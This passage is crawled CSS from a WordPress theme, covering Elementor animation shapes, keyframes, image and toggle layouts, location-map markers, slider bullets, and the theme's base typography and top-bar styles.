    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.animate-image-style6:hover .has-hover {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
/*-------------------------------------
#. EL: Animate Shape
-------------------------------------*/
.default-animate ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.animate-shape-style1 .animated-shape ul {
    position: relative;
    z-index: 1;
}
.animate-shape-style1 .animated-shape ul li {
    position: absolute;
	z-index: 0;
}
.animate-shape-style1 .animated-shape ul li:first-child {
    top: 22.75rem;
    left: 1.875rem;
    
}
.animate-shape-style1 .animated-shape ul li:last-child {
    top: 22.75rem;
    right: 1.875rem;
}
.animate-shape-style2 .animated-shape {
    position: absolute;
    z-index: 0;
    left: 0;
    right: 20%;
	transform: translateY(40%);
}
.animate-shape-style2 .animated-shape svg {
    margin: 0 auto;
	text-align: center;
}
.animate-shape-style3 .animated-shape .image-shape {
    position: absolute;
    z-index: 0;
    right: 1.875rem;
	transform: translateY(100%);
}

.animate-shape-style4 .animated-shape-big li {
    position: absolute;
    z-index: 1;
    right: 1.875rem;
}
.animate-shape-style4 .animated-shape-small li {
	position: absolute;
	z-index: 1;
}
.animate-shape-style4 .animated-shape-small li:nth-child(1n) {
	top: 5rem;
	right: 20%;
	-webkit-animation: shape_one 30s alternate infinite linear;
    animation: shape_one 30s alternate infinite linear;
}
.animate-shape-style4 .animated-shape-small li:nth-child(2n) {
	top: 20rem;
	right: 10%;
	-webkit-animation: shape_two 30s alternate infinite linear;
    animation: shape_two 30s alternate infinite linear;
}
.animate-shape-style4 .animated-shape-small li:nth-child(3n) {
	top: 31rem;
	right: 30%;
	-webkit-animation: shape_three 30s alternate infinite linear;
    animation: shape_three 30s alternate infinite linear;
}

@keyframes shape_one {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -100px) rotate(36deg);
            transform: translate(73px, -100px) rotate(36deg);
  }
  50% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(40px, -72px) rotate(144deg);
            transform: translate(40px, -72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_two {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  10% {
    -webkit-transform: translate(53px, -80px) rotate(36deg);
            transform: translate(53px, -80px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(161px, 72px) rotate(72deg);
            transform: translate(161px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 112px) rotate(108deg);
            transform: translate(83px, 112px) rotate(108deg);
  }
  70% {
    -webkit-transform: translate(-60px, 92px) rotate(144deg);
            transform: translate(-60px, 92px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_three {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  30% {
    -webkit-transform: translate(90px, -36px) rotate(36deg);
            transform: translate(90px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(101px, 32px) rotate(72deg);
            transform: translate(101px, 32px) rotate(72deg);
  }
  50% {
    -webkit-transform: translate(103px, 102px) rotate(108deg);
            transform: translate(103px, 102px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-76px, 62px) rotate(144deg);
            transform: translate(-76px, 62px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

.animate-shape-style5 .animated-shape {
    position: absolute;
    z-index: 0;
    right: -10%;
	transform: translateY(-50%);
}
.animate-shape-style6 .animated-shape ul li {
    position: absolute;
    z-index: 0;
    right: 0;
	transform: translateY(20%);
}
.animate-shape-style7 .animated-shape {
    position: absolute;
    z-index: 0;
    right: 0;
    transform: translateY(13%);
}
.animate-shape-style8 .animated-shape {
    position: relative;
    z-index: 1;
}
.animate-shape-style8 .animated-shape li {
    position: absolute;
    z-index: 0;
    right: -1.875rem;
	transform: translateY(50%);
}
.animate-shape-style9 .animated-shape .animated-bg {
    position: absolute;
    z-index: 0;
    right: 0;
    left: 0;
    top: -6.125rem;
}
@media(max-width: 1199px) {
	.animate-shape-style9 .animated-shape .animated-bg {
		top: -4.125rem;
	}
}
.animate-shape-style9 .animated-shape .animated-bg svg {
    text-align: center;
    margin: 0 auto;
}
.animate-shape-style10 .animated-shape li {
    position: absolute;
}
.animate-shape-style10 .animated-shape li svg {
	transform: scaleX(1.28);
}
.animate-shape-style10 .animated-shape li:nth-child(1n) {
    top: -1.875rem;
    left: inherit;
    bottom: inherit;
}
.animate-shape-style10 .animated-shape li:nth-child(2n) {
    left: -18.75rem;
    right: inherit;
    transform: translateY(50%);
}
.animate-shape-style10 .animated-shape li:nth-child(3n) {
    left: -15.625rem;
    right: inherit;
    transform: translateY(72%);
}
.animate-shape-style10 .animated-shape li stop:first-child {
	stop-color: #5a49f8;
}
.animate-shape-style10 .animated-shape li stop:last-child {
	stop-color: #750ed5;
}
@media(max-width: 1440px) {
	.animate-shape-style10 .animated-shape li:nth-child(1n) {
		left: -20%;
	}
}
@media(max-width: 1199px) {
	.animate-shape-style10 .animated-shape li:nth-child(1n) {
		left: -55%;
	}
}
@media(max-width: 992px) {
	.animate-shape-style10 .animated-shape li:nth-child(1n) {
		left: -107%;
	}
}
@media(max-width: 767px) {
	.animate-shape-style10 .animated-shape {
		display: none;
	}
}
.animate-shape-style11 .animated-shape li {
    position: absolute;
    top: -5.9375rem;
    right: -8rem;
}
.animate-shape-style11 .animated-shape li:first-child svg path {
	fill: rgb(75, 26, 252);
}
.animate-shape-style11 .animated-shape li stop:first-child {
	stop-color: rgb(72,10,231);
}
.animate-shape-style11 .animated-shape li stop:last-child {
	stop-color: rgb(127,6,238);
}

@media(max-width: 1440px) {
	.animate-shape-style11 .animated-shape li {
		right: -16rem;
	}
}
@media(max-width: 1199px) {
	.animate-shape-style11 .animated-shape li {
		right: -35rem;
	}
}
@media(max-width: 992px) {
	.animate-shape-style11 .animated-shape li {
		right: -45rem;
	}
}
@media(max-width: 767px) {
	.animate-shape-style11 .animated-shape {
		display: none;
	}
}
.animate-shape-style12 .animated-shape {
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
}
.animate-shape-style12 .animated-buble li {
    position: absolute;
    z-index: 0;
}
.animate-shape-style12 .animated-buble li:nth-child(1n) {
    top: -14.375rem;
    left: -13.75rem;
    right: inherit;
    bottom: inherit;
}
.animate-shape-style12 .animated-buble li:nth-child(2n) {
    top: -4.625rem;
    left: 9.0625rem;
    right: inherit;
    bottom: inherit;
}
.animate-shape-style12 .animated-buble li:nth-child(3n) {
    top: -9.375rem;
    left: 50%;
    right: inherit;
    bottom: inherit;
}
@media(max-width: 767px) {
	.animate-shape-style12 {
		display: none;
	}
}
.animate-shape-style13 .shape-point li {
    color: #c2c2c2;
}
.animate-shape-style13 .shape-point .start-point {
    position: absolute;
    z-index: 1;
    top: -0.4375rem;
    left: 0;
}
.animate-shape-style13 .shape-point .end-point {
    position: absolute;
    z-index: 1;
    top: -0.3125rem;
    right: 0;
}
.animate-shape-style13 .has-animation svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.animate-shape-style13 .has-animation svg .dashed1 {
	stroke-dashoffset: 1300;
}
.animate-shape-style13 .has-animation svg .dashed1 {
	stroke-dasharray: 1300;
}
.animate-shape-style13 .has-animation svg .dashed2 {
	stroke-dasharray: 4;
}
@-webkit-keyframes dash_animation {
	to {
		stroke-dashoffset: 0;
	}
}
@keyframes dash_animation {
	to {
		stroke-dashoffset: 0;
	}
}
.animate-shape-style13 .has-animation.active-animation svg .dashed1 {
	-webkit-animation: dash_animation 4s linear forwards;
    animation: dash_animation 4s linear forwards;
}
@media only screen and (max-width: 1200px) {
	.animate-shape-style13 svg {
		top: 2px;
		left: -87px;
		transform: scaleX(0.84);
	}
}
@media only screen and (max-width: 990px) {
	.animate-shape-style13 {
		display: none;
	}
}
.animate-shape-style14 .animated-shape {
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
}
.animate-shape-style14 .animated-buble li {
    position: absolute;
    z-index: 0;
}
.animate-shape-style14 .animated-buble li:nth-child(1n) {
    top: -14.375rem;
    left: -13.75rem;
    right: inherit;
    bottom: inherit;
}
.animate-shape-style14 .animated-buble li:nth-child(2n) {
    top: -4.625rem;
    left: 9.0625rem;
    right: inherit;
    bottom: inherit;
}
.animate-shape-style14 .animated-buble li:nth-child(3n) {
    top: -9.375rem;
    left: 50%;
    right: inherit;
    bottom: inherit;
}
@media(max-width: 767px) {
	.animate-shape-style14 {
		display: none;
	}
}
.animate-shape-style14 .animated-shape-small ul li {
	position: absolute;
	z-index: 0;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(1n) {
	top: 150px;
	right: 60%;
	-webkit-animation: shape_one 30s alternate infinite linear;
	animation: shape_one 30s alternate infinite linear;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(2n) {
	top: 100px;
	right: 40%;
	-webkit-animation: shape_two 30s alternate infinite linear;
	animation: shape_two 30s alternate infinite linear;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(3n) {
	top: 150px;
	right: 20%;
	-webkit-animation: shape_three 30s alternate infinite linear;
	animation: shape_three 30s alternate infinite linear;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(4n) {
	top: 200px;
	right: 5%;
	-webkit-animation: shape_four 30s alternate infinite linear;
	animation: shape_four 30s alternate infinite linear;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(5n) {
	top: 500px;
	right: 60%;
	-webkit-animation: shape_five 30s alternate infinite linear;
	animation: shape_five 30s alternate infinite linear;
}
.animate-shape-style14 .animated-shape-small ul li:nth-child(6n) {
	top: 550px;
	right: 50%;
	-webkit-animation: shape_six 30s alternate infinite linear;
	animation: shape_six 30s alternate infinite linear;
}
/*-------------------------------------
#. EL: Three Image
-------------------------------------*/
.rt-image .figure-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -7.5px;
    margin-right: -7.5px;
}
.rt-image .figure-holder .mask-text {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    height: 180px;
    width: 180px;
    background: -o-linear-gradient(205deg, #7a64f2 0%, #5a49f8 100%);
    background: linear-gradient(245deg, #7a64f2 0%, #5a49f8 100%);
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
.rt-image .figure-holder .mask-text .rtin-year {
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 500;
}
.rt-image .figure-holder .mask-text p {
    color: #ffffff;
    margin-bottom: 0;
    font-size: 20px;
    letter-spacing: 2px;
    line-height: 1.3;
}
.rt-image .figure-holder .left-holder {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 7.5px;
    padding-right: 7.5px;
}
.rt-image .figure-holder .right-holder {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 7.5px;
    padding-right: 7.5px;
}
.rt-image .figure-holder img {
    margin-bottom: 15px;
    border-radius: 5px;
}
/*-------------------------------------
#. EL: Divider
-------------------------------------*/
.rtin-divider .divide-bar {
    position: relative;
}
.rtin-divider .divide-bar {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    direction: ltr;
}
/*-------------------------------------
#. EL: Elementor css
-------------------------------------*/
.elementor-widget-wp-widget-rt-post-box {
	background-color: #f9fbfe;
	padding: 2.5rem 2.8125rem;
}
.elementor-widget-wp-widget-rt-post-box .post-box-style .media-body h3 {
	font-size: 1rem;
	font-weight: 500;
}
.elementor-widget-wp-widget-rt-post-box .post-box-style .media-body h3 a {
	color: #444444;
}
.elementor-widget-wp-widget-rt-post-box .post-box-style .rt-news-box-widget {
    margin-bottom: 1.25rem;
    padding-bottom: 1.25rem;
}
.elementor-widget-google_maps iframe {
	border-radius: 4px;
}
/*-------------------------------------
#. EL: Pagepiling css
-------------------------------------*/
#pp-nav.right {
  right: 6.25rem !important;
}
#pp-nav ul li {
	height: 0.9375rem;
	margin: 0;
}
#pp-nav ul li a span {
	width: 1.875rem;
	border-radius: 0.25rem;
	height: 0.1875rem;
	border: 0;
	right: 0;
	left: inherit;
	background-color: rgba(255, 255, 255, 0.5);
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
#pp-nav ul li a.active span {
	width: 2.5rem;
	background-color: rgba(255, 255, 255, 1);
}
.pp-section.section {
    min-height: 100vh;
}
.pp-section.section {
    overflow-x: hidden;
	overflow-y: auto;
    height: 100%;
}
.pagepiling-wrapper {
	position: relative;
	min-height: 100vh;
}
.pagepiling-wrapper .scroll-wrap {
    position: relative;
    min-height: 100%;
    overflow: hidden;
    width: 100%;
	display: flex;
	align-items: center;
}
@media only screen and (max-width: 992px) {
	#pp-nav {
		display: none;
	}
	html,
	body.pagepiling-animation {
		overflow: inherit !important;
	}
}
/*---------------------------------------
#. EL: Content Toggle
---------------------------------------*/
.rtel-content-toggle ul.nav {
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 50px;
}
.rtel-content-toggle ul.nav.nav-tabs {
  border: none;
}
.rtel-content-toggle ul.nav.nav-tabs .nav-link {
  z-index: 1;
  background-color: #e4effd;
  position: relative;
  border-radius: 20px;
  border: none;
  color: #1d2124;
  font-size: 18px;
  font-weight: 500;
  position: relative
}
.rtel-content-toggle ul.nav.nav-tabs .nav-item:nth-child(2) .nav-link {
  padding: 7px 25px 7px 40px;
  margin-left: -30px;
}
.rtel-content-toggle ul.nav.nav-tabs .nav-item:nth-child(2) .nav-link.active {
  margin-left: 0;
  margin-right: 0;
  padding: 7px 25px;
}
.rtel-content-toggle ul.nav.nav-tabs .nav-item:nth-child(1) .nav-link {
  padding: 7px 40px 7px 25px;
  margin-left: 0px;
  margin-right: -30px;
}
.rtel-content-toggle ul.nav.nav-tabs .nav-item:nth-child(1) .nav-link.active {
  margin-left: 0;
  margin-right: 0;
  padding: 7px 25px;
}
.rtel-content-toggle ul.nav.nav-tabs .nav-item.show .nav-link,
.rtel-content-toggle ul.nav.nav-tabs .nav-link.active {
  z-index: 2;
  background-color: #5a49f8;
  color: #ffffff;
}
.rtel-content-toggle .tab-content {
	position: relative;
}
.rtel-content-toggle .tab-content .tab-pane {
	display: block;
    position: relative;
    opacity: 0;
    visibility: hidden;
	top: 0;
    left: 0;
    right: 0;
	transition: all 0.5s ease-in-out;
}
.rtel-content-toggle .tab-content .tab-pane.active {
	opacity: 1;
    visibility: visible;
	position: absolute;
	z-index: 10;
}
.rtel-content-toggle .opacity-animation {
	transition: none !important;
	transition-delay: none !important;
}
/*-------------------------------------
#. EL: Custom css
-------------------------------------*/
.element-side-title h5 {
    position: relative;
	font-size: 1.375rem;
    margin-bottom: 1.875rem;
    line-height: 2.25rem;
    z-index: 2;
}
.copy-right5 .elementor-text-editor {
	position: absolute;
    z-index: 1;
    bottom: 0;
    left: 1.875rem;
    color: #dcdcdc;
    font-weight: 300;
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}
@media(max-width: 1439px) {
	.copy-right5 .elementor-text-editor {
		position: inherit;
		transform: inherit;
	}
}
/*-------------------------------------
#. Location Map
-------------------------------------*/
.location-map {
  position: relative;
}
.locations-wrapper {
  position: absolute;
} 
.locations-wrapper .location-content {
  min-width: 170px;
  bottom: 45px;
  left: 50%;
  transform: translateX(-50%) translateY(-20px);
  position: absolute;
  border-radius: 5px;
  background-image: -moz-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  background-image: -webkit-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  background-image: -ms-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  color: #fff;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  opacity: 0;
  z-index: -2;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.locations-wrapper:hover .location-content{
  opacity: 1;
  z-index: 1;
  transform: translateX(-50%) translateY(0);
}
.locations-wrapper .location-content:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #5a49f8;
}
.locations-wrapper .location-point {
  width: 15px;
  height: 15px;
  background-image: -moz-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  background-image: -webkit-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  background-image: -ms-linear-gradient(60deg, #5a49f8 0%, #7b64f2 100%);
  border-radius: 50%;
  position: relative;
  z-index: 1;
}
.locations-wrapper .location-point .blinking-1 {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  border-radius: inherit;
  color: inherit;
  box-shadow: 0 0 0 15px rgba(90, 73, 248, 0.3);
  -webkit-animation: pulsekm 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: pulsekm 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}
.locations-wrapper .location-point .blinking-2 {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  border-radius: inherit;
  color: inherit;
  box-shadow: 0 0 0 15px rgba(90, 73, 248, 0.3);
  -webkit-animation: pulsekm 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: pulsekm 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}

@-webkit-keyframes pulsekm {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
  }
  70% {
    -webkit-box-shadow: 0 0 0 20px rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 20px rgba(90, 73, 248, 0.3);
    opacity: 0;
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    opacity: 0;
  }
}
@keyframes pulsekm {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
  }
  70% {
    -webkit-box-shadow: 0 0 0 20px rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 20px rgba(90, 73, 248, 0.3);
    opacity: 0;
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    box-shadow: 0 0 0 0 rgba(90, 73, 248, 0.3);
    opacity: 0;
  }
}

.homeslider-13 .tp-bullets.custom {
    display: flex !important;
    align-items: center;
    min-width: 100px !important;
    justify-content: space-between !important;

}
.homeslider-13 .tp-bullets.custom .tp-bullet {
    position: static;
    z-index: 99999;
}
.homeslider-13 .tp-bullets{
    top: 94% !important;
    position: absolute;
}
.homeslider-13 .tp-bullets .tp-bullet{
    width: 15px;
    height: 10px;
    background: transparent;
    border: 2px solid;
    border-color: rgb(255, 255, 255);
    opacity: 0.4;
    border-radius: 6px;
}
.homeslider-13 .tp-bullet.selected{
    background: #fff !important;
    opacity: 1;
    width: 30px;
}
.homeslider-13 .tp-bullet.rs-touchhover {
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://creysto.com/wp-content/themes/digeco/assets/css/style.css?ver=1.7.7
body_size: 27268
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout
#. Header Default
    #. Header Logo
    #. Main Navigation
    #. Submenu
    #. 3rd Level Menu
    #. Multi Column Menu
    #. Mobile Multi Column Menu
    #. Header Icons
    #. Header Right Menu
    #. Sticky Header
    #. Transparent Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top, Copyright
#. Widgets - Sidebar and Footer Widgets
#. Banner
#. Buttons
#. Contents
#. Default Blog layout
#. Single Content
#. Single Post Slider
#. Related Post
#. Comments
#. Archive Contents
#. Pagination
#. Error 404
#. Contact form
#. Mail chimp form
#. Woocommerce: Fix
#. Woocommerce: Widgets
#. Woocommerce: Owl Nav
#. Woocommerce: Top Bar
#. Woocommerce: Shop
#. Woocommerce: Shop List View
#. Woocommerce: Single Product
#. Woocommerce: Cart
#. Woocommerce: Checkout
#. Woocommerce: Order received
#. Woocommerce: My Account
#. Woocommerce: Login/Register
#. Woocommerce: Yith Wishlist
#. Gutenberg Support
---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: "Roboto", sans-serif;
	font-size: 16px;
	line-height: 30px;
	color: #646464;
	font-weight: 400;
	height: 100%;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	background-color: #ffffff;
	overflow: inherit;
	overflow-x: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Poppins", sans-serif;
	margin: 0 0 20px 0;
	color: #1d2124;
}
h1 {
	font-size: 36px;
	font-weight: 600;
	line-height: 40px;
}
h2 {
	font-size: 30px;
	font-weight: 600;
	line-height: 36px;
}
h3 {
	font-size: 22px;
	font-weight: 600;
	line-height: 34px;
}
h4 {
	font-size: 20px;
	font-weight: 600;
	line-height: 32px;
}
h5 {
	font-size: 18px;
	font-weight: 600;
	line-height: 26px;
}
h6 {
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
}
.primary-color {
	color: #5a49f8;
}
.secondary-color {
	color: #7a64f2;
}
.dark-color {
	color: #750ed5;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 30px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 30px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
a {
	color: #5a49f8;
	text-decoration: none;
}
a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}
a:active {
	text-decoration: none;
	outline: 0 none;
}
a:hover {
	color: #7a64f2;
	text-decoration: none;
	outline: 0 none;
}
img {
	max-width: 100%;
	height: auto;
}
.fix {
	overflow: hidden;
}
p {
	margin: 0 0 20px 0;
}
.clear {
	clear: both;
}
.clear:after {
	clear: both;
	content: "";
	display: block;
}
hr,
.elementor hr {
	background-color: #cccccc;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
ul {
	list-style: disc inside none;
	margin: 0 0 20px 0;
}
#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}
blockquote {
	border-left: 2px solid #5a49f8;
	margin: 40px 0;
	position: relative;
	font-size: 22px;
	font-style: italic;
	font-weight: 500;
	font-family: "Poppins", sans-serif;
	z-index: 1;
	padding: 30px 40px 30px 150px;
	-webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.08);
	color: #111111;
}
blockquote:after {
	content: "\f10d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	font-size: 60px;
	opacity: 0.1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 3.125rem;
	z-index: 1;
}
blockquote p {
	position: relative;
	margin-bottom: 0;
	line-height: 1.6;
}
blockquote cite {
	display: block;
	font-size: 16px;
	color: #5a49f8;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	position: relative;
}
blockquote.wp-block-quote cite {
	display: block;
	font-size: 16px;
	color: #5a49f8;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
}
@media (max-width: 767px) {
	blockquote {
		padding-left: 30px !important;
		padding-right: 30px !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
}
#page {
	background-position: top center;
	background-repeat: no-repeat;
	overflow: hidden;
}
.post-bottom-spacer {
	margin-bottom: 20px;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #d7d7d7;
}
.visibility-h {
	visibility: hidden;
}
.elementor-widget-divider .elementor-divider-separator {
	border-top-color: #dedede;
}
.fa-facebook-f:before,
.fa-facebook:before {
	content: "\f39e" !important;
}
/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
	border-bottom: none;
	padding: 8px 0;
	font-size: 15px;
}
.header-top-bar .tophead-right ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .tophead-right ul li:last-child {
	margin-right: 0;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 15px;
	font-size: 15px;
}
.header-top-bar .tophead-left ul li:last-child {
	margin-right: 0;
}
.header-top-bar .tophead-social li {
	display: inline-block;
}
.header-top-bar .tophead-social li:first {
	padding-left: 0;
}
.header-top-bar .tophead-right .tophead-social li a i {
	padding-right: 0;
}
.header-top-bar .top-bar-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
/*Top bar widget*/
.header-top-bar .widget {
	margin-bottom: 0;
}
.header-top-bar .widget ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .widget ul li:last-child {
	margin-right: 0;
}
.mean-container .mean-nav ul.menu {
	overflow-y: scroll;
}
.mean-container .mean-nav ul li.current_page_item > a,
.mean-container .mean-nav ul li.current-menu-parent > a {
	color: #7a64f2;
}
/*Top Bar Style 1*/
.topbar-style-1 .header-top-bar {
	background-color: #5a49f8;
	color: #c6ceec;
	padding: 0;
}
.topbar-style-1 .header-top-bar a {
	color: #c6ceec;
}
.topbar-style-1 .header-top-bar .tophead-right i,
.topbar-style-1 .header-top-bar .tophead-left i:before {
	color: #c6ceec;
}
.topbar-style-1 .tophead-left {
	display: flex;
	align-items: center;
	padding: 6px 0;
}
.topbar-style-1 .tophead-left .email-address {
	margin-left: 20px;
}
.topbar-style-1 .tophead-left .email-address i {
	padding-right: 8px;
}
.topbar-style-1 .tophead-right i {
	padding-right: 8px;
}
/*Top Bar Style 2*/
.topbar-style-2 .header-top-bar {
	background-color: #e7f1ff;
	border-bottom: none;
	color: #646464;
}
.topbar-style-2 .header-top-bar a {
	color: #646464;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.topbar-style-2 .header-top-bar .tophead-right i,
.topbar-style-2 .header-top-bar .tophead-left i:before {
	color: #646464;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.topbar-style-2 .header-top-bar .tophead-right a:hover i,
.topbar-style-2 .header-top-bar .tophead-left a:hover i:before {
	color: #7a64f2;
}
.topbar-style-2 .tophead-left .address i {
	margin-right: 10px;
	position: relative;
}
.topbar-style-2 .tophead-left .address i:before {
	margin-left: 0;
}
.topbar-style-2 .tophead-right ul li {
	margin-right: 20px;
}
.topbar-style-2 .tophead-left {
	display: flex;
}
.topbar-style-2 .tophead-left .email-address,
.topbar-style-4 .tophead-left .email-address,
.topbar-style-4 .tophead-right .tophead-social {
	position: relative;
	margin-left: 20px;
	padding-left: 20px;
}
.topbar-style-2 .tophead-left .email-address i {
	margin-right: 8px;
}
.topbar-style-2 .tophead-left .email-address:before {
	content: "";
	position: absolute;
	height: 25px;
	width: 1px;
	z-index: 1;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #c2c2c2;
}
/*Top Bar Style 4*/
.topbar-style-4 .tophead-left {
    display: flex;
}
.topbar-style-4 .header-top-bar {
   color: #ececec;
}
.topbar-style-4.trheader .header-top-bar {
    border-bottom: 1px solid rgb(228 228 228 / 25%);
}
.topbar-style-4 .tophead-right {
    display: flex;
    align-items: center;
}
.topbar-style-4 .tophead-left .email-address:before,
.topbar-style-4 .tophead-right .tophead-social:before {
    content: "";
    position: absolute;
    height: 25px;
    width: 1px;
    z-index: 1;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgb(228 228 228 / 25%);
}
